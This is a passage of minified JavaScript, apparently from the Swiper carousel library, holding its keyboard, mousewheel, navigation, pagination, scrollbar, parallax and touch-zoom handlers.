                if (!(i.shiftKey || i.altKey || i.ctrlKey || i.metaKey || f.activeElement && f.activeElement.nodeName && ("input" === f.activeElement.nodeName.toLowerCase() || "textarea" === f.activeElement.nodeName.toLowerCase()))) {
                    if (t.params.keyboard.onlyInViewport && (37 === s || 39 === s || 38 === s || 40 === s)) {
                        var r = !1;
                        if (0 < t.$el.parents("." + t.params.slideClass).length && 0 === t.$el.parents("." + t.params.slideActiveClass).length) return;
                        var n = J.innerWidth,
                            o = J.innerHeight,
                            l = t.$el.offset();
                        a && (l.left -= t.$el[0].scrollLeft);
                        for (var d = [
                                [l.left, l.top],
                                [l.left + t.width, l.top],
                                [l.left, l.top + t.height],
                                [l.left + t.width, l.top + t.height]
                            ], p = 0; p < d.length; p += 1) {
                            var c = d[p];
                            0 <= c[0] && c[0] <= n && 0 <= c[1] && c[1] <= o && (r = !0)
                        }
                        if (!r) return
                    }
                    t.isHorizontal() ? (37 !== s && 39 !== s || (i.preventDefault ? i.preventDefault() : i.returnValue = !1), (39 === s && !a || 37 === s && a) && t.slideNext(), (37 === s && !a || 39 === s && a) && t.slidePrev()) : (38 !== s && 40 !== s || (i.preventDefault ? i.preventDefault() : i.returnValue = !1), 40 === s && t.slideNext(), 38 === s && t.slidePrev()), t.emit("keyPress", s)
                }
            },
            enable: function () {
                this.keyboard.enabled || (L(f).on("keydown", this.keyboard.handle), this.keyboard.enabled = !0)
            },
            disable: function () {
                this.keyboard.enabled && (L(f).off("keydown", this.keyboard.handle), this.keyboard.enabled = !1)
            }
        },
        O = {
            name: "keyboard",
            params: {
                keyboard: {
                    enabled: !1,
                    onlyInViewport: !0
                }
            },
            create: function () {
                ee.extend(this, {
                    keyboard: {
                        enabled: !1,
                        enable: D.enable.bind(this),
                        disable: D.disable.bind(this),
                        handle: D.handle.bind(this)
                    }
                })
            },
            on: {
                init: function () {
                    this.params.keyboard.enabled && this.keyboard.enable()
                },
                destroy: function () {
                    this.keyboard.enabled && this.keyboard.disable()
                }
            }
        };
    var A = {
            lastScrollTime: ee.now(),
            event: -1 < J.navigator.userAgent.indexOf("firefox") ? "DOMMouseScroll" : function () {
                var e = "onwheel",
                    t = e in f;
                if (!t) {
                    var a = f.createElement("div");
                    a.setAttribute(e, "return;"), t = "function" == typeof a[e]
                }
                return !t && f.implementation && f.implementation.hasFeature && !0 !== f.implementation.hasFeature("", "") && (t = f.implementation.hasFeature("Events.wheel", "3.0")), t
            }() ? "wheel" : "mousewheel",
            normalize: function (e) {
                var t = 0,
                    a = 0,
                    i = 0,
                    s = 0;
                return "detail" in e && (a = e.detail), "wheelDelta" in e && (a = -e.wheelDelta / 120), "wheelDeltaY" in e && (a = -e.wheelDeltaY / 120), "wheelDeltaX" in e && (t = -e.wheelDeltaX / 120), "axis" in e && e.axis === e.HORIZONTAL_AXIS && (t = a, a = 0), i = 10 * t, s = 10 * a, "deltaY" in e && (s = e.deltaY), "deltaX" in e && (i = e.deltaX), (i || s) && e.deltaMode && (1 === e.deltaMode ? (i *= 40, s *= 40) : (i *= 800, s *= 800)), i && !t && (t = i < 1 ? -1 : 1), s && !a && (a = s < 1 ? -1 : 1), {
                    spinX: t,
                    spinY: a,
                    pixelX: i,
                    pixelY: s
                }
            },
            handleMouseEnter: function () {
                this.mouseEntered = !0
            },
            handleMouseLeave: function () {
                this.mouseEntered = !1
            },
            handle: function (e) {
                var t = e,
                    a = this,
                    i = a.params.mousewheel;
                if (!a.mouseEntered && !i.releaseOnEdges) return !0;
                t.originalEvent && (t = t.originalEvent);
                var s = 0,
                    r = a.rtlTranslate ? -1 : 1,
                    n = A.normalize(t);
                if (i.forceToAxis)
                    if (a.isHorizontal()) {
                        if (!(Math.abs(n.pixelX) > Math.abs(n.pixelY))) return !0;
                        s = n.pixelX * r
                    } else {
                        if (!(Math.abs(n.pixelY) > Math.abs(n.pixelX))) return !0;
                        s = n.pixelY
                    }
                else s = Math.abs(n.pixelX) > Math.abs(n.pixelY) ? -n.pixelX * r : -n.pixelY;
                if (0 === s) return !0;
                if (i.invert && (s = -s), a.params.freeMode) {
                    a.params.loop && a.loopFix();
                    var o = a.getTranslate() + s * i.sensitivity,
                        l = a.isBeginning,
                        d = a.isEnd;
                    if (o >= a.minTranslate() && (o = a.minTranslate()), o <= a.maxTranslate() && (o = a.maxTranslate()), a.setTransition(0), a.setTranslate(o), a.updateProgress(), a.updateActiveIndex(), a.updateSlidesClasses(), (!l && a.isBeginning || !d && a.isEnd) && a.updateSlidesClasses(), a.params.freeModeSticky && (clearTimeout(a.mousewheel.timeout), a.mousewheel.timeout = ee.nextTick(function () {
                            a.slideToClosest()
                        }, 300)), a.emit("scroll", t), a.params.autoplay && a.params.autoplayDisableOnInteraction && a.autoplay.stop(), o === a.minTranslate() || o === a.maxTranslate()) return !0
                } else {
                    if (60 < ee.now() - a.mousewheel.lastScrollTime)
                        if (s < 0)
                            if (a.isEnd && !a.params.loop || a.animating) {
                                if (i.releaseOnEdges) return !0
                            } else a.slideNext(), a.emit("scroll", t);
                    else if (a.isBeginning && !a.params.loop || a.animating) {
                        if (i.releaseOnEdges) return !0
                    } else a.slidePrev(), a.emit("scroll", t);
                    a.mousewheel.lastScrollTime = (new J.Date).getTime()
                }
                return t.preventDefault ? t.preventDefault() : t.returnValue = !1, !1
            },
            enable: function () {
                var e = this;
                if (!A.event) return !1;
                if (e.mousewheel.enabled) return !1;
                var t = e.$el;
                return "container" !== e.params.mousewheel.eventsTarged && (t = L(e.params.mousewheel.eventsTarged)), t.on("mouseenter", e.mousewheel.handleMouseEnter), t.on("mouseleave", e.mousewheel.handleMouseLeave), t.on(A.event, e.mousewheel.handle), e.mousewheel.enabled = !0
            },
            disable: function () {
                var e = this;
                if (!A.event) return !1;
                if (!e.mousewheel.enabled) return !1;
                var t = e.$el;
                return "container" !== e.params.mousewheel.eventsTarged && (t = L(e.params.mousewheel.eventsTarged)), t.off(A.event, e.mousewheel.handle), !(e.mousewheel.enabled = !1)
            }
        },
        H = {
            update: function () {
                var e = this,
                    t = e.params.navigation;
                if (!e.params.loop) {
                    var a = e.navigation,
                        i = a.$nextEl,
                        s = a.$prevEl;
                    s && 0 < s.length && (e.isBeginning ? s.addClass(t.disabledClass) : s.removeClass(t.disabledClass), s[e.params.watchOverflow && e.isLocked ? "addClass" : "removeClass"](t.lockClass)), i && 0 < i.length && (e.isEnd ? i.addClass(t.disabledClass) : i.removeClass(t.disabledClass), i[e.params.watchOverflow && e.isLocked ? "addClass" : "removeClass"](t.lockClass))
                }
            },
            onPrevClick: function (e) {
                e.preventDefault(), this.isBeginning && !this.params.loop || this.slidePrev()
            },
            onNextClick: function (e) {
                e.preventDefault(), this.isEnd && !this.params.loop || this.slideNext()
            },
            init: function () {
                var e, t, a = this,
                    i = a.params.navigation;
                (i.nextEl || i.prevEl) && (i.nextEl && (e = L(i.nextEl), a.params.uniqueNavElements && "string" == typeof i.nextEl && 1 < e.length && 1 === a.$el.find(i.nextEl).length && (e = a.$el.find(i.nextEl))), i.prevEl && (t = L(i.prevEl), a.params.uniqueNavElements && "string" == typeof i.prevEl && 1 < t.length && 1 === a.$el.find(i.prevEl).length && (t = a.$el.find(i.prevEl))), e && 0 < e.length && e.on("click", a.navigation.onNextClick), t && 0 < t.length && t.on("click", a.navigation.onPrevClick), ee.extend(a.navigation, {
                    $nextEl: e,
                    nextEl: e && e[0],
                    $prevEl: t,
                    prevEl: t && t[0]
                }))
            },
            destroy: function () {
                var e = this,
                    t = e.navigation,
                    a = t.$nextEl,
                    i = t.$prevEl;
                a && a.length && (a.off("click", e.navigation.onNextClick), a.removeClass(e.params.navigation.disabledClass)), i && i.length && (i.off("click", e.navigation.onPrevClick), i.removeClass(e.params.navigation.disabledClass))
            }
        },
        N = {
            update: function () {
                var e = this,
                    t = e.rtl,
                    s = e.params.pagination;
                if (s.el && e.pagination.el && e.pagination.$el && 0 !== e.pagination.$el.length) {
                    var r, a = e.virtual && e.params.virtual.enabled ? e.virtual.slides.length : e.slides.length,
                        i = e.pagination.$el,
                        n = e.params.loop ? Math.ceil((a - 2 * e.loopedSlides) / e.params.slidesPerGroup) : e.snapGrid.length;
                    if (e.params.loop ? ((r = Math.ceil((e.activeIndex - e.loopedSlides) / e.params.slidesPerGroup)) > a - 1 - 2 * e.loopedSlides && (r -= a - 2 * e.loopedSlides), n - 1 < r && (r -= n), r < 0 && "bullets" !== e.params.paginationType && (r = n + r)) : r = void 0 !== e.snapIndex ? e.snapIndex : e.activeIndex || 0, "bullets" === s.type && e.pagination.bullets && 0 < e.pagination.bullets.length) {
                        var o, l, d, p = e.pagination.bullets;
                        if (s.dynamicBullets && (e.pagination.bulletSize = p.eq(0)[e.isHorizontal() ? "outerWidth" : "outerHeight"](!0), i.css(e.isHorizontal() ? "width" : "height", e.pagination.bulletSize * (s.dynamicMainBullets + 4) + "px"), 1 < s.dynamicMainBullets && void 0 !== e.previousIndex && (e.pagination.dynamicBulletIndex += r - e.previousIndex, e.pagination.dynamicBulletIndex > s.dynamicMainBullets - 1 ? e.pagination.dynamicBulletIndex = s.dynamicMainBullets - 1 : e.pagination.dynamicBulletIndex < 0 && (e.pagination.dynamicBulletIndex = 0)), o = r - e.pagination.dynamicBulletIndex, d = ((l = o + (Math.min(p.length, s.dynamicMainBullets) - 1)) + o) / 2), p.removeClass(s.bulletActiveClass + " " + s.bulletActiveClass + "-next " + s.bulletActiveClass + "-next-next " + s.bulletActiveClass + "-prev " + s.bulletActiveClass + "-prev-prev " + s.bulletActiveClass + "-main"), 1 < i.length) p.each(function (e, t) {
                            var a = L(t),
                                i = a.index();
                            i === r && a.addClass(s.bulletActiveClass), s.dynamicBullets && (o <= i && i <= l && a.addClass(s.bulletActiveClass + "-main"), i === o && a.prev().addClass(s.bulletActiveClass + "-prev").prev().addClass(s.bulletActiveClass + "-prev-prev"), i === l && a.next().addClass(s.bulletActiveClass + "-next").next().addClass(s.bulletActiveClass + "-next-next"))
                        });
                        else if (p.eq(r).addClass(s.bulletActiveClass), s.dynamicBullets) {
                            for (var c = p.eq(o), u = p.eq(l), h = o; h <= l; h += 1) p.eq(h).addClass(s.bulletActiveClass + "-main");
                            c.prev().addClass(s.bulletActiveClass + "-prev").prev().addClass(s.bulletActiveClass + "-prev-prev"), u.next().addClass(s.bulletActiveClass + "-next").next().addClass(s.bulletActiveClass + "-next-next")
                        }
                        if (s.dynamicBullets) {
                            var v = Math.min(p.length, s.dynamicMainBullets + 4),
                                f = (e.pagination.bulletSize * v - e.pagination.bulletSize) / 2 - d * e.pagination.bulletSize,
                                m = t ? "right" : "left";
                            p.css(e.isHorizontal() ? m : "top", f + "px")
                        }
                    }
                    if ("fraction" === s.type && (i.find("." + s.currentClass).text(s.formatFractionCurrent(r + 1)), i.find("." + s.totalClass).text(s.formatFractionTotal(n))), "progressbar" === s.type) {
                        var g;
                        g = s.progressbarOpposite ? e.isHorizontal() ? "vertical" : "horizontal" : e.isHorizontal() ? "horizontal" : "vertical";
                        var b = (r + 1) / n,
                            w = 1,
                            y = 1;
                        "horizontal" === g ? w = b : y = b, i.find("." + s.progressbarFillClass).transform("translate3d(0,0,0) scaleX(" + w + ") scaleY(" + y + ")").transition(e.params.speed)
                    }
                    "custom" === s.type && s.renderCustom ? (i.html(s.renderCustom(e, r + 1, n)), e.emit("paginationRender", e, i[0])) : e.emit("paginationUpdate", e, i[0]), i[e.params.watchOverflow && e.isLocked ? "addClass" : "removeClass"](s.lockClass)
                }
            },
            render: function () {
                var e = this,
                    t = e.params.pagination;
                if (t.el && e.pagination.el && e.pagination.$el && 0 !== e.pagination.$el.length) {
                    var a = e.virtual && e.params.virtual.enabled ? e.virtual.slides.length : e.slides.length,
                        i = e.pagination.$el,
                        s = "";
                    if ("bullets" === t.type) {
                        for (var r = e.params.loop ? Math.ceil((a - 2 * e.loopedSlides) / e.params.slidesPerGroup) : e.snapGrid.length, n = 0; n < r; n += 1) t.renderBullet ? s += t.renderBullet.call(e, n, t.bulletClass) : s += "<" + t.bulletElement + ' class="' + t.bulletClass + '"></' + t.bulletElement + ">";
                        i.html(s), e.pagination.bullets = i.find("." + t.bulletClass)
                    }
                    "fraction" === t.type && (s = t.renderFraction ? t.renderFraction.call(e, t.currentClass, t.totalClass) : '<span class="' + t.currentClass + '"></span> / <span class="' + t.totalClass + '"></span>', i.html(s)), "progressbar" === t.type && (s = t.renderProgressbar ? t.renderProgressbar.call(e, t.progressbarFillClass) : '<span class="' + t.progressbarFillClass + '"></span>', i.html(s)), "custom" !== t.type && e.emit("paginationRender", e.pagination.$el[0])
                }
            },
            init: function () {
                var a = this,
                    e = a.params.pagination;
                if (e.el) {
                    var t = L(e.el);
                    0 !== t.length && (a.params.uniqueNavElements && "string" == typeof e.el && 1 < t.length && 1 === a.$el.find(e.el).length && (t = a.$el.find(e.el)), "bullets" === e.type && e.clickable && t.addClass(e.clickableClass), t.addClass(e.modifierClass + e.type), "bullets" === e.type && e.dynamicBullets && (t.addClass("" + e.modifierClass + e.type + "-dynamic"), a.pagination.dynamicBulletIndex = 0, e.dynamicMainBullets < 1 && (e.dynamicMainBullets = 1)), "progressbar" === e.type && e.progressbarOpposite && t.addClass(e.progressbarOppositeClass), e.clickable && t.on("click", "." + e.bulletClass, function (e) {
                        e.preventDefault();
                        var t = L(this).index() * a.params.slidesPerGroup;
                        a.params.loop && (t += a.loopedSlides), a.slideTo(t)
                    }), ee.extend(a.pagination, {
                        $el: t,
                        el: t[0]
                    }))
                }
            },
            destroy: function () {
                var e = this,
                    t = e.params.pagination;
                if (t.el && e.pagination.el && e.pagination.$el && 0 !== e.pagination.$el.length) {
                    var a = e.pagination.$el;
                    a.removeClass(t.hiddenClass), a.removeClass(t.modifierClass + t.type), e.pagination.bullets && e.pagination.bullets.removeClass(t.bulletActiveClass), t.clickable && a.off("click", "." + t.bulletClass)
                }
            }
        },
        G = {
            setTranslate: function () {
                var e = this;
                if (e.params.scrollbar.el && e.scrollbar.el) {
                    var t = e.scrollbar,
                        a = e.rtlTranslate,
                        i = e.progress,
                        s = t.dragSize,
                        r = t.trackSize,
                        n = t.$dragEl,
                        o = t.$el,
                        l = e.params.scrollbar,
                        d = s,
                        p = (r - s) * i;
                    a ? 0 < (p = -p) ? (d = s - p, p = 0) : r < -p + s && (d = r + p) : p < 0 ? (d = s + p, p = 0) : r < p + s && (d = r - p), e.isHorizontal() ? (te.transforms3d ? n.transform("translate3d(" + p + "px, 0, 0)") : n.transform("translateX(" + p + "px)"), n[0].style.width = d + "px") : (te.transforms3d ? n.transform("translate3d(0px, " + p + "px, 0)") : n.transform("translateY(" + p + "px)"), n[0].style.height = d + "px"), l.hide && (clearTimeout(e.scrollbar.timeout), o[0].style.opacity = 1, e.scrollbar.timeout = setTimeout(function () {
                        o[0].style.opacity = 0, o.transition(400)
                    }, 1e3))
                }
            },
            setTransition: function (e) {
                this.params.scrollbar.el && this.scrollbar.el && this.scrollbar.$dragEl.transition(e)
            },
            updateSize: function () {
                var e = this;
                if (e.params.scrollbar.el && e.scrollbar.el) {
                    var t = e.scrollbar,
                        a = t.$dragEl,
                        i = t.$el;
                    a[0].style.width = "", a[0].style.height = "";
                    var s, r = e.isHorizontal() ? i[0].offsetWidth : i[0].offsetHeight,
                        n = e.size / e.virtualSize,
                        o = n * (r / e.size);
                    s = "auto" === e.params.scrollbar.dragSize ? r * n : parseInt(e.params.scrollbar.dragSize, 10), e.isHorizontal() ? a[0].style.width = s + "px" : a[0].style.height = s + "px", i[0].style.display = 1 <= n ? "none" : "", e.params.scrollbar.hide && (i[0].style.opacity = 0), ee.extend(t, {
                        trackSize: r,
                        divider: n,
                        moveDivider: o,
                        dragSize: s
                    }), t.$el[e.params.watchOverflow && e.isLocked ? "addClass" : "removeClass"](e.params.scrollbar.lockClass)
                }
            },
            setDragPosition: function (e) {
                var t, a = this,
                    i = a.scrollbar,
                    s = a.rtlTranslate,
                    r = i.$el,
                    n = i.dragSize,
                    o = i.trackSize;
                t = ((a.isHorizontal() ? "touchstart" === e.type || "touchmove" === e.type ? e.targetTouches[0].pageX : e.pageX || e.clientX : "touchstart" === e.type || "touchmove" === e.type ? e.targetTouches[0].pageY : e.pageY || e.clientY) - r.offset()[a.isHorizontal() ? "left" : "top"] - n / 2) / (o - n), t = Math.max(Math.min(t, 1), 0), s && (t = 1 - t);
                var l = a.minTranslate() + (a.maxTranslate() - a.minTranslate()) * t;
                a.updateProgress(l), a.setTranslate(l), a.updateActiveIndex(), a.updateSlidesClasses()
            },
            onDragStart: function (e) {
                var t = this,
                    a = t.params.scrollbar,
                    i = t.scrollbar,
                    s = t.$wrapperEl,
                    r = i.$el,
                    n = i.$dragEl;
                t.scrollbar.isTouched = !0, e.preventDefault(), e.stopPropagation(), s.transition(100), n.transition(100), i.setDragPosition(e), clearTimeout(t.scrollbar.dragTimeout), r.transition(0), a.hide && r.css("opacity", 1), t.emit("scrollbarDragStart", e)
            },
            onDragMove: function (e) {
                var t = this.scrollbar,
                    a = this.$wrapperEl,
                    i = t.$el,
                    s = t.$dragEl;
                this.scrollbar.isTouched && (e.preventDefault ? e.preventDefault() : e.returnValue = !1, t.setDragPosition(e), a.transition(0), i.transition(0), s.transition(0), this.emit("scrollbarDragMove", e))
            },
            onDragEnd: function (e) {
                var t = this,
                    a = t.params.scrollbar,
                    i = t.scrollbar.$el;
                t.scrollbar.isTouched && (t.scrollbar.isTouched = !1, a.hide && (clearTimeout(t.scrollbar.dragTimeout), t.scrollbar.dragTimeout = ee.nextTick(function () {
                    i.css("opacity", 0), i.transition(400)
                }, 1e3)), t.emit("scrollbarDragEnd", e), a.snapOnRelease && t.slideToClosest())
            },
            enableDraggable: function () {
                var e = this;
                if (e.params.scrollbar.el) {
                    var t = e.scrollbar,
                        a = e.touchEventsTouch,
                        i = e.touchEventsDesktop,
                        s = e.params,
                        r = t.$el[0],
                        n = !(!te.passiveListener || !s.passiveListeners) && {
                            passive: !1,
                            capture: !1
                        },
                        o = !(!te.passiveListener || !s.passiveListeners) && {
                            passive: !0,
                            capture: !1
                        };
                    te.touch ? (r.addEventListener(a.start, e.scrollbar.onDragStart, n), r.addEventListener(a.move, e.scrollbar.onDragMove, n), r.addEventListener(a.end, e.scrollbar.onDragEnd, o)) : (r.addEventListener(i.start, e.scrollbar.onDragStart, n), f.addEventListener(i.move, e.scrollbar.onDragMove, n), f.addEventListener(i.end, e.scrollbar.onDragEnd, o))
                }
            },
            disableDraggable: function () {
                var e = this;
                if (e.params.scrollbar.el) {
                    var t = e.scrollbar,
                        a = e.touchEventsTouch,
                        i = e.touchEventsDesktop,
                        s = e.params,
                        r = t.$el[0],
                        n = !(!te.passiveListener || !s.passiveListeners) && {
                            passive: !1,
                            capture: !1
                        },
                        o = !(!te.passiveListener || !s.passiveListeners) && {
                            passive: !0,
                            capture: !1
                        };
                    te.touch ? (r.removeEventListener(a.start, e.scrollbar.onDragStart, n), r.removeEventListener(a.move, e.scrollbar.onDragMove, n), r.removeEventListener(a.end, e.scrollbar.onDragEnd, o)) : (r.removeEventListener(i.start, e.scrollbar.onDragStart, n), f.removeEventListener(i.move, e.scrollbar.onDragMove, n), f.removeEventListener(i.end, e.scrollbar.onDragEnd, o))
                }
            },
            init: function () {
                var e = this;
                if (e.params.scrollbar.el) {
                    var t = e.scrollbar,
                        a = e.$el,
                        i = e.params.scrollbar,
                        s = L(i.el);
                    e.params.uniqueNavElements && "string" == typeof i.el && 1 < s.length && 1 === a.find(i.el).length && (s = a.find(i.el));
                    var r = s.find("." + e.params.scrollbar.dragClass);
                    0 === r.length && (r = L('<div class="' + e.params.scrollbar.dragClass + '"></div>'), s.append(r)), ee.extend(t, {
                        $el: s,
                        el: s[0],
                        $dragEl: r,
                        dragEl: r[0]
                    }), i.draggable && t.enableDraggable()
                }
            },
            destroy: function () {
                this.scrollbar.disableDraggable()
            }
        },
        B = {
            setTransform: function (e, t) {
                var a = this.rtl,
                    i = L(e),
                    s = a ? -1 : 1,
                    r = i.attr("data-swiper-parallax") || "0",
                    n = i.attr("data-swiper-parallax-x"),
                    o = i.attr("data-swiper-parallax-y"),
                    l = i.attr("data-swiper-parallax-scale"),
                    d = i.attr("data-swiper-parallax-opacity");
                if (n || o ? (n = n || "0", o = o || "0") : this.isHorizontal() ? (n = r, o = "0") : (o = r, n = "0"), n = 0 <= n.indexOf("%") ? parseInt(n, 10) * t * s + "%" : n * t * s + "px", o = 0 <= o.indexOf("%") ? parseInt(o, 10) * t + "%" : o * t + "px", null != d) {
                    var p = d - (d - 1) * (1 - Math.abs(t));
                    i[0].style.opacity = p
                }
                if (null == l) i.transform("translate3d(" + n + ", " + o + ", 0px)");
                else {
                    var c = l - (l - 1) * (1 - Math.abs(t));
                    i.transform("translate3d(" + n + ", " + o + ", 0px) scale(" + c + ")")
                }
            },
            setTranslate: function () {
                var i = this,
                    e = i.$el,
                    t = i.slides,
                    s = i.progress,
                    r = i.snapGrid;
                e.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function (e, t) {
                    i.parallax.setTransform(t, s)
                }), t.each(function (e, t) {
                    var a = t.progress;
                    1 < i.params.slidesPerGroup && "auto" !== i.params.slidesPerView && (a += Math.ceil(e / 2) - s * (r.length - 1)), a = Math.min(Math.max(a, -1), 1), L(t).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function (e, t) {
                        i.parallax.setTransform(t, a)
                    })
                })
            },
            setTransition: function (s) {
                void 0 === s && (s = this.params.speed);
                this.$el.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function (e, t) {
                    var a = L(t),
                        i = parseInt(a.attr("data-swiper-parallax-duration"), 10) || s;
                    0 === s && (i = 0), a.transition(i)
                })
            }
        },
        X = {
            getDistanceBetweenTouches: function (e) {
                if (e.targetTouches.length < 2) return 1;
                var t = e.targetTouches[0].pageX,
                    a = e.targetTouches[0].pageY,
                    i = e.targetTouches[1].pageX,
                    s = e.targetTouches[1].pageY;
                return Math.sqrt(Math.pow(i - t, 2) + Math.pow(s - a, 2))
            },
            onGestureStart: function (e) {
                var t = this,
                    a = t.params.zoom,
                    i = t.zoom,
                    s = i.gesture;
                if (i.fakeGestureTouched = !1, i.fakeGestureMoved = !1, !te.gestures) {
                    if ("touchstart" !== e.type || "touchstart" === e.type && e.targetTouches.length < 2) return;
                    i.fakeGestureTouched = !0, s.scaleStart = X.getDistanceBetweenTouches(e)
                }
                s.$slideEl && s.$slideEl.length || (s.$slideEl = L(e.target).closest(".swiper-slide"), 0 === s.$slideEl.length && (s.$slideEl = t.slides.eq(t.activeIndex)), s.$imageEl = s.$slideEl.find("img, svg, canvas"), s.$imageWrapEl = s.$imageEl.parent("." + a.containerClass), s.maxRatio = s.$imageWrapEl.attr("data-swiper-zoom") || a.maxRatio, 0 !== s.$imageWrapEl.length) ? (s.$imageEl.transition(0), t.zoom.isScaling = !0) : s.$imageEl = void 0
            },
            onGestureChange: function (e) {
                var t = this.params.zoom,
                    a = this.zoom,
                    i = a.gesture;
                if (!te.gestures) {
                    if ("touchmove" !== e.type || "touchmove" === e.type && e.targetTouches.length < 2) return;
                    a.fakeGestureMoved = !0, i.scaleMove = X.getDistanceBetweenTouches(e)
                }
                i.$imageEl && 0 !== i.$imageEl.length && (a.scale = te.gestures ? e.scale * a.currentScale : i.scaleMove / i.scaleStart * a.currentScale, a.scale > i.maxRatio && (a.scale = i.maxRatio - 1 + Math.pow(a.scale - i.maxRatio + 1, .5)), a.scale < t.minRatio && (a.scale = t.minRatio + 1 - Math.pow(t.minRatio - a.scale + 1, .5)), i.$imageEl.transform("translate3d(0,0,0) scale(" + a.scale + ")"))
            },
            onGestureEnd: function (e) {
                var t = this.params.zoom,
                    a = this.zoom,
                    i = a.gesture;
                if (!te.gestures) {
                    if (!a.fakeGestureTouched || !a.fakeGestureMoved) return;
                    if ("touchend" !== e.type || "touchend" === e.type && e.changedTouches.length < 2 && !g.android) return;
                    a.fakeGestureTouched = !1, a.fakeGestureMoved = !1
                }
                i.$imageEl && 0 !== i.$imageEl.length && (a.scale = Math.max(Math.min(a.scale, i.maxRatio), t.minRatio), i.$imageEl.transition(this.params.speed).transform("translate3d(0,0,0) scale(" + a.scale + ")"), a.currentScale = a.scale, a.isScaling = !1, 1 === a.scale && (i.$slideEl = void 0))
            },
            onTouchStart: function (e) {
                var t = this.zoom,
                    a = t.gesture,
                    i = t.image;
                a.$imageEl && 0 !== a.$imageEl.length && (i.isTouched || (g.android && e.preventDefault(), i.isTouched = !0, i.touchesStart.x = "touchstart" === e.type ? e.targetTouches[0].pageX : e.pageX, i.touchesStart.y = "touchstart" === e.type ? e.targetTouches[0].pageY : e.pageY))
            },
            onTouchMove: function (e) {
                var t = this,
                    a = t.zoom,
                    i = a.gesture,
                    s = a.image,
                    r = a.velocity;
                if (i.$imageEl && 0 !== i.$imageEl.length && (t.allowClick = !1, s.isTouched && i.$slideEl)) {
                    s.isMoved || (s.width = i.$imageEl[0].offsetWidth, s.height = i.$imageEl[0].offsetHeight, s.startX = ee.getTranslate(i.$imageWrapEl[0], "x") || 0, s.startY = ee.getTranslate(i.$imageWrapEl[0], "y") || 0, i.slideWidth = i.$slideEl[0].offsetWidth, i.slideHeight = i.$slideEl[0].offsetHeight, i.$imageWrapEl.transition(0), t.rtl && (s.startX = -s.startX, s.startY = -s.startY));
                    var n = s.width * a.scale,
                        o = s.height * a.scale;
                    if (!(n < i.slideWidth && o < i.slideHeight)) {
                        if (s.minX = Math.min(i.slideWidth / 2 - n / 2, 0), s.maxX = -s.minX, s.minY = Math.min(i.slideHeight / 2 - o / 2, 0), s.maxY = -s.minY, s.touchesCurrent.x = "touchmove" === e.type ? e.targetTouches[0].pageX : e.pageX, s.touchesCurrent.y = "touchmove" === e.type ? e.targetTouches[0].pageY : e.pageY, !s.isMoved && !a.isScaling) {
                            if (t.isHorizontal() && (Math.floor(s.minX) === Math.floor(s.startX) && s.touchesCurrent.x < s.touchesStart.x || Math.floor(s.maxX) === Math.floor(s.startX) && s.touchesCurrent.x > s.touchesStart.x)) return void(s.isTouched = !1);
                            if (!t.isHorizontal() && (Math.floor(s.minY) === Math.floor(s.startY) && s.touchesCurrent.y < s.touchesStart.y || Math.floor(s.maxY) === Math.floor(s.startY) && s.touchesCurrent.y > s.touchesStart.y)) return void(s.isTouched = !1)
                        }
                        e.preventDefault(), e.stopPropagation(), s.isMoved = !0, s.currentX = s.touchesCurrent.x - s.touchesStart.x + s.startX, s.currentY = s.touchesCurrent.y - s.touchesStart.y + s.startY, s.currentX < s.minX && (s.currentX = s.minX + 1 - Math.pow(s.minX - s.currentX + 1, .8)), s.currentX > s.maxX && (s.currentX = s.maxX - 1 + Math.pow(s.currentX - s.maxX + 1, .8)), s.currentY < s.minY && (s.currentY = s.minY + 1 - Math.pow(s.minY - s.currentY + 1, .8)), s.currentY > s.maxY && (s.currentY = s.maxY - 1 + Math.pow(s.currentY - s.maxY + 1, .8)), r.prevPositionX || (r.prevPositionX = s.touchesCurrent.x), r.prevPositionY || (r.prevPositionY = s.touchesCurrent.y), r.prevTime || (r.prevTime = Date.now()), r.x = (s.touchesCurrent.x - r.prevPositionX) / (Date.now() - r.prevTime) / 2, r.y = (s.touchesCurrent.y - r.prevPositionY) / (Date.now() - r.prevTime) / 2, Math.abs(s.touchesCurrent.x - r.prevPositionX) < 2 && (r.x = 0), Math.abs(s.touchesCurrent.y - r.prevPositionY) < 2 && (r.y = 0), r.prevPositionX = s.touchesCurrent.x, r.prevPositionY = s.touchesCurrent.y, r.prevTime = Date.now(), i.$imageWrapEl.transform("translate3d(" + s.currentX + "px, " + s.currentY + "px,0)")
                    }
                }
            },
            onTouchEnd: function () {
                var e = this.zoom,
                    t = e.gesture,
                    a = e.image,
                    i = e.velocity;
                if (t.$imageEl && 0 !== t.$imageEl.length) {
                    if (!a.isTouched || !a.isMoved) return a.isTouched = !1, void(a.isMoved = !1);
                    a.isTouched = !1, a.isMoved = !1;
                    var s = 300,
                        r = 300,
                        n = i.x * s,
                        o = a.currentX + n,
                        l = i.y * r,
                        d = a.currentY + l;
                    0 !== i.x && (s = Math.abs((o - a.currentX) / i.x)), 0 !== i.y && (r = Math.abs((d - a.currentY) / i.y));
                    var p = Math.max(s, r);
                    a.currentX = o, a.currentY = d;
                    var c = a.width * e.scale,
                        u = a.height * e.scale;
                    a.minX = Math.min(t.slideWidth / 2 - c / 2, 0), a.maxX = -a.minX, a.minY = Math.min(t.slideHeight / 2 - u / 2, 0), a.maxY = -a.minY, a.currentX = Math.max(Math.min(a.currentX, a.maxX), a.minX), a.currentY = Math.max(Math.min(a.currentY, a.maxY), a.minY), t.$imageWrapEl.transition(p).transform("translate3d(" + a.currentX + "px, " + a.currentY + "px,0)")
                }
            },
            onTransitionEnd: function () {
                var e = this.zoom,
                    t = e.gesture;
                t.$slideEl && this.previousIndex !== this.activeIndex && (t.$imageEl.transform("translate3d(0,0,0) scale(1)"), t.$imageWrapEl.transform("translate3d(0,0,0)"), e.scale = 1, e.currentScale = 1, t.$slideEl = void 0, t.$imageEl = void 0, t.$imageWrapEl = void 0)
            },
            toggle: function (e) {
                var t = this.zoom;
                t.scale && 1 !== t.scale ? t.out() : t.in(e)
            },
            in: function (e) {
                var t, a, i, s, r, n, o, l, d, p, c, u, h, v, f, m, g = this,
                    b = g.zoom,
                    w = g.params.zoom,
                    y = b.gesture,
                    x = b.image;
